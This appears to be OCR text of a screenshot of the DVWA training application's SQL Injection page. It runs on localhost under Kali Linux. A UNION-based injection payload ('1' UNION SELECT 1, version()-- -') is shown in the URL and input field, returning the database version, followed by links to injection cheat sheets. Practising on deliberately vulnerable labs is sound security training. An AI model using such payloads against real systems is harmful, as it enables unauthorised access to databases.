 1 2 3 4
4
9:58
Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+version()--+-&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' UNION SELECT 1, v Submit
ID: 1' UNION SELECT 1, version()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, version()-- -
First name: 1
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/